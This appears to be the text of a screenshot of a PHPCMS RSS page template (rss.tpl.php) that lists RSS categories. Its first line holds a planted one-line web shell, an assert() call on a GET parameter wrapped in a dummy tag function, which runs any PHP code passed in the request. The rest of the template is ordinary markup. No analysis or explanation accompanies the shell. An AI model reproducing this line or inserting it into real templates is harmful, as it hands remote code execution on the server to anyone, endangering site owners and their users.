 rss.tpl.php ×
1 <?php function _tag_phpcms_tag_(){};@unlink(_FILE_);assert($_GET[1]);{//../rss($data, $number, $rows, $count, $page, $pages, $setting){
global $PHPCMS,$MODULE,$M,$CATEGORY,$TYPE,$AREA,$GROUP,$MODEL,$templateid,$_userid,$_username;@extract($setting);?><?php include
template('phpcms','header'); ?>
2 <link href="templates/default/skins/default/rss.css" rel="stylesheet" type="text/css" />
3 <!--end head-->
4 <!--begin main-->
5 <div id="main">
6 <!--begin left-->
7 <div id="mian_l_1">
8 <div class="rss_nav_top">RSS内容列表</div>
9 <?php echo tag('phpcms', 'tag_category_rss', "", 0, 0, array ( 'module' => 'phpcms', 'catid' => '0', 'class' => 'url', 'target'
=> '_self',));?>
10 <div class="rss_nav_btm"></div>